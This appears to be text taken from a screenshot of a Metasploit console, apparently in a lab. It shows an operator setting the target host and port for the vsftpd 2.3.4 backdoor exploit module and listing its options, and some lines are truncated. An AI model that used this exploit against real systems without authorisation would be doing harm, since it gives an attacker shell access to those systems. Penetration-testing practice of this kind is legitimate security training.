 msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set rhosts 192.168.224.128
rhosts ⇒ 192.168.224.128
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set rport 44
rport ⇒ 44
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[
RHOSTS 192.168.224.128 yes The target host(s), see https://docs.me
ng-metasploit.html
RPORT 44 yes The target port (TCP)
Payload options (cmd/unix/interact):
Name Current Setting Required Description
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.